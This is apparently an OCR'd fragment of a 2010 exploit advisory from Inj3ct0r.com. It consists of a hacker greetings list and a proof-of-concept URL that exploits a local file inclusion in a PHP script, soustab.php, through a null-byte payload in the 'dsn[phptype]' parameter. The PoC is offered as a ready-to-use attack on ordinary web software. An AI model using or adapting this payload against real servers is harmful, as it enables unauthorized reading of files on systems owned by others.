
cyberlog, irvian, antihack, 
angky.tatoki, 

               EA ngel, zvtral, s4va, 
bL4Ck_3n91n3, untouch, team_elite, 
zreg, mywisdom, 

               SENOT, kec0a, d3viln3t, 
p4p4y, cybertomat, etaxCrew, emen, and 
all my friend

[+] PoC: 
http://shell4u.tk/[path]/scr/soustab.php?
dsn[phptype]=[LFI%00]

# Inj3ct0r.com [2010-04-24]

Tags:
Advisory/Source:
Link